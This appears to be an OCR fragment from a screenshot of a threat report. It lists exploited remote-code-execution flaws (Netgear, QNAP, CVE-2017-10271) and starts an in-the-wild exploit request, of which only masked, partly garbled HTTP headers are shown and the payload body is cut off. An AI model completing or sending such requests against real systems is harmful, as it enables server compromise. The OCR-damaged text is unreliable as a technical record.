
Netgear_Voice_GW_RCE
QNAP_NAS_QPS_SID_RCE
CVE-2017-10271
Take CVE-2017-10271 as an example, the
payload in the wild is as follows:
POST /**t/Co**ortType HTTP/1.1

Host: {}7401

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
Accept-Encoding: gzip, deflate

Accept: */*

Connection: keep-alive

Content-Type: text/xml;charset=UTF-8

Content-Length: 564
